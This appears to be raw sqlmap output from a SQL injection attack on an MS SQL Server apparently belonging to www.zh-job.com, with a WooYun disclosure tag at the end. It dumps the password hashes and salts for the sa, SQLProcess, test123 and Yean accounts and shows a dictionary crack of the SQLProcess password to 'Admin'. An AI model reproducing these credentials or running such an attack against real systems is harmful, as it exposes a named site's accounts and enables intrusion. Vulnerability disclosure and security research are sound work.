 >
[21:25:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:25:34] [INFO] starting dictionary-based cracking (mssql_old_passwd)
[21:25:34] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[21:25:45] [INFO] cracked password 'Admin' for user 'SQLProcess'
database management system users password hashes:
[*] BUILTIN\\Administrators [1]:
password hash: NULL
[*] sa [1]:
password hash: 0x0100f3237506b91de45b97ab887945f584201ed88d6046c7b634942697a6f36c3b5253d61c2790d23a828797b878
header: 0x0100
salt: f3237506
mixedcase: b91de45b97ab887945f584201ed88d6046c7b634
uppercase: 942697a6f36c3b5253d61c2790d23a828797b878
[*] SQLProcess [1]:
password hash: 0x01003e1cc35d5a9c96ae5a9408c18321ff7d44da3de2a18742468ba0482ec8900bf3c9063dc5cae0cb3f2de6f032
header: 0x0100
salt: 3e1cc35d
mixedcase: 5a9c96ae5a9408c18321ff7d44da3de2a1874246
uppercase: 8ba0482ec8900bf3c9063dc5cae0cb3f2de6f032
clear-text password: Admin
[*] test123 [1]:
password hash: 0x0100255c316c57a4717fb30ca4fcf9ee3cd84e45a712e430b8780e7dc9884a22e139e8a12d31b12a4ea2173f8415
header: 0x0100
salt: 255c316c
mixedcase: 57a4717fb30ca4fcf9ee3cd84e45a712e430b878
uppercase: 0e7dc9884a22e139e8a12d31b12a4ea2173f8415
[*] Yean [1]:
password hash: 0x0100e644322876648014226ca28e0ed8dbe6d29d8a18630c0c9bde9da81225de051bc3c2c604136b66336b3d8929
header: 0x0100
salt: e6443228
mixedcase: 76648014226ca28e0ed8dbe6d29d8a18630c0c9b
uppercase: de9da81225de051bc3c2c604136b66336b3d8929
[21:26:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.zh-job.com'
[*] shutting down at 21:26:11
www.wooyun.org